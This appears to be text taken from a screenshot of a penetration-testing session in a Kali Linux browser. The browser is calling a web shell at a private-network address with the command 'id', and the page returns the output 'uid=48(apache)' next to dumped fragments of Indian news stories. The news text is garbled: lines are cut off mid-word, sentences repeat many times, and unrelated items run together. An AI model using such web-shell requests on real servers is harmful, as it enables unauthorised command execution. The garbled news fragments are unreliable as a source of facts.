 172.16.9.144/includes/cmd.php?cmd=id
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
T20I series due to injury Sports Cricket
ed a huge blow right ahead of the commencement of the much-awaited series against England. Star speedster Jasprit Bumrah has been rule
le during India’s first T20I match against Ireland played on June 27 at the Malahide cricket ground in Dublin. As per the reports, he is likely to be available for t
menal performance with the ball. In his quota of four overs, he conceded 19 runs and picked 2 wickets at an economy rate of 4.75.
tional training session on Thursday but didn’t train. Later, he was rested in the second face-off along with MS Dhoni, Shikhar Dhawan and Bhuvneshwar Kumar
nnounced. However, Umesh Yadav may be be given chance in the team in Bumrah’s absence.
d England will be played at Old Trafford, Manchester on July 3.
uled-out-of-England-T20I-series-due-to-injury 10 Tata Steel, Thyssenkrupp Finalise Landmark Steel Deal Business India
ssenkrupp Finalise Landmark Steel DealTata Steel, Thyssenk
, Thyssenkrupp Finalise Landmark Steel DealTata Steel, Thys
, Thyssenkrupp Finalise Landmark Steel Deal
enkrupp-Finalise-Landmark-Steel-Deal 11 UNs Jean Pierre Lacroix thanks India for contribution to peacekeeping Politics International
for contribution to peacekeepingUNs Jean Pierre Lacroix thanks India for contribution to peacekeepingUNs Jean Pierre Lacroix thanks India for contribution
ution to peacekeepingUNs Jean Pierre Lacroix thanks India for contribution to peacekeepingUNs Jean Pierre Lacroix thanks India for contribution to peacek
o peacekeepingUNs Jean Pierre Lacroix thanks India for contribution to peacekeepingUNs Jean Pierre Lacroix thanks India for contribution to peacekeeping
keepingUNs Jean Pierre Lacroix thanks India for contribution to peacekeepingUNs Jean Pierre Lacroix thanks India for contribution to peacekeepingUNs Jea
gUNs Jean Pierre Lacroix thanks India for contribution to peacekeepingUNs Jean Pierre Lacroix thanks India for contribution to peacekeeping
Lacroix-thanks-India-for-contribution-to-peacekeeping 12 Shah holds meeting with NE states leaders in Manipur Politics National
oday held meetings with his party leaders who are in-charge of 11 Lok Sabha seats spread across seven northeast states as part of a drive to ensure that it w
Sabha toli (group) of Arunachal Pradesh, Tripura, Meghalaya, Mizoram, Nagaland, Sikkim and Manipur in Manipur, the partys media head Anil Baluni said.
gal for two days before he arrived in Manipur. The BJP chief would reach Odisha tomorrow.
ing-with-NE-states-leaders-in-Manipur 1 uid=48(apache) gid=48(apache) groups=48(apache) 3 4 5 6 7